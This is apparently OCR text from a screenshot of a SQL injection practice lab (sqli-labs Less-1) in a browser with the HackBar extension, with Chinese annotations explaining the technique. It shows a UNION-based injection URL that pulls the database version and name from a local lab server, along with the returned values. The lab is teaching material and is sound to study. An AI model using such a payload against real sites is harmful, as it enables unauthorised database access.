 Welcome Dhakkan
Your Login name:8.0.16
Your Password:security
-1表示不要前面的内容
元素 控制台 源代码 网络 性能 内存 应用 HackBar 1
union后面接查询的语句
Load URL
http://192.168.1.16/sql/Less-1/index.php?id=-1' union select
1,version(),database(); --+
Split URL